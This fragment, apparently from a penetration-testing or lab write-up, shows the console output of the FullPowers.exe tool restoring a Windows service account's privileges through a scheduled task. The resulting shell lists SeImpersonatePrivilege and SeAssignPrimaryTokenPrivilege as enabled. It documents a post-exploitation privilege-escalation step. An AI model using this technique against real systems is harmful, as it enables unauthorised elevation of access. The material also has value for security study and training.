 FullPowers.exe
[+] Started dummy thread with id 1976
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 7
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.4851]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token             Enabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Enabled
SeAuditPrivilege              Generate security audits                  Enabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Enabled
C:\Windows\system32>